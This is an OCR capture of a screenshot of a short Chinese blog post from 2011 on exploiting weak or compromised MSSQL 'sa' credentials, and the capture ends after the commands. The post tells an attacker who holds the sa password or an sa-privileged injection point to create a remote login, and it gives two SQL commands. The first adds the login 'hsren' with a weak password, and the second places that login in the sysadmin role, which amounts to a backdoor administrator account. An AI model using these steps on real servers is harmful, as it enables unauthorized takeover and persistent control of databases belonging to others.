
桔子小窝
2011 年 12 月 2 日 • 没有评论
MSSQL Sa账户弱口令利用总结
分享
推文
Pin
邮件
SMS
一般拿到mssql的sa密码,或者遇到sa权限的注入点.可以尝
试用sql连接器进行连接.如果不能外连,可以建立一个属于
sysadmin组,可以远程登录的帐号进行控制.简单示例如下:
EXEC SP_ADDLOGIN 'hsren','123456','master' ;

EXEC SP_ADDSRVROLEMEMBER 'hsren','sysadmin';